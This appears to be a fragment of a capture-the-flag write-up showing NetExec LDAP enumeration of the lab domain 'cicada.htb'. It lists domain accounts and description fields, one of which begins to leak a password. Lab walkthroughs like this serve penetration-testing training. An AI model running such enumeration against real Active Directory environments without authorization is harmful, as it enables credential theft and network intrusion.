 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc ldap 10.129.87.147 -u michael.wrightson -p '' --users
LDAP 10.129.87.147 389 CICADA-DC [*] Windows Server 2022 Build 20348 (name:CICADA-DC) (domain:cicada.htb) (signing:None) (channel binding:Never)
LDAP 10.129.87.147 389 CICADA-DC [+] cicada.htb\michael.wrightson:
LDAP 10.129.87.147 389 CICADA-DC [*] Enumerated 8 domain users: cicada.htb
LDAP 10.129.87.147 389 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
LDAP 10.129.87.147 389 CICADA-DC Administrator 2024-08-26 16:08:03 0 Built-in account for administering the computer/domain
LDAP 10.129.87.147 389 CICADA-DC Guest 2024-08-28 13:26:56 0 Built-in account for guest access to the computer/domain
LDAP 10.129.87.147 389 CICADA-DC krbtgt 2024-03-14 07:14:10 0 Key Distribution Center Service Account
LDAP 10.129.87.147 389 CICADA-DC john.smoulder 2024-03-14 08:17:29 1
LDAP 10.129.87.147 389 CICADA-DC sarah.dantelia 2024-03-14 08:17:29 1
LDAP 10.129.87.147 389 CICADA-DC michael.wrightson 2024-03-14 08:17:29 0
LDAP 10.129.87.147 389 CICADA-DC david.orelious 2024-03-14 08:17:29 1 Just in case I forget my password is
LDAP 10.129.87.147 389 CICADA-DC emily.oscars 2024-08-22 17:20:17 1